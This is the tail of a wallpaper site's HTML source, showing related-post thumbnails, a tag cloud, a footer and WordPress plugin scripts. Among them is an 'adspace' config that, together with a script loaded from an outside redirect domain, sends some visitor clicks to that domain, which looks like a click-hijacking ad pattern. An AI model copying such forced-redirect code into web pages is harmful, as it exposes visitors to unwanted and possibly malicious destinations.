src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-660x330.jpg" alt="Black Sabbath Pictures" height="330"/></a> </li><li data-position="13" data-poid="in-49685" data-post-type="none"><a title="Black Sabbath Background Wallpapers" href="https://www.wallpics.net/black-sabbath-background-wallpapers/" class="wp_rp_thumbnail"><img width="481" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Background-Wallpapers-481x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Background-Wallpapers-481x330.jpg 481w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Background-Wallpapers-1049x720.jpg 1049w" sizes="(max-width: 481px) 100vw, 481px"/><noscript><img width="481" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Background-Wallpapers-481x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Background-Wallpapers-481x330.jpg 481w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Background-Wallpapers-1049x720.jpg 1049w" sizes="(max-width: 481px) 100vw, 481px"/></noscript></a> </li><li data-position="14" data-poid="in-126385" data-post-type="none"><a title="Louis Tomlinson Windows Wallpapers" href="https://www.wallpics.net/louis-tomlinson-windows-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2025/02/Louis-Tomlinson-Windows-Wallpapers-495x330.jpg" alt="Louis Tomlinson Windows Wallpapers" height="330"/></a> </li><li data-position="15" data-poid="in-126383" data-post-type="none"><a title="Louis Tomlinson Wallpapers for Computer" href="https://www.wallpics.net/louis-tomlinson-wallpapers-for-computer/" class="wp_rp_thumbnail"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Louis-Tomlinson-Wallpapers-for-Computer-495x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Louis-Tomlinson-Wallpapers-for-Computer-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2025/02/Louis-Tomlinson-Wallpapers-for-Computer-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Louis-Tomlinson-Wallpapers-for-Computer-495x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Louis-Tomlinson-Wallpapers-for-Computer-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2025/02/Louis-Tomlinson-Wallpapers-for-Computer-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74884+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/black-sabbath-background-wallpapers/,https://www.wallpics.net/black-sabbath-desktop/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="a639589537";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/67rxe.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='49688';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Black+Sabbath+Computer+Wallpapers';
window._wp_rp_post_tags=['computer+wallpapers', 'musicians', 'black+sabbath', 'celebrities', 'wallpap', 'black', 'sabbath', 'comput'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '578d43c8e6'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/67rxe.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/67rxd.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/67rxd.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/67rxd.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.9750361442566 seconds, on 27-01-26 13:22:40 --><!-- need to refresh to see cached version -->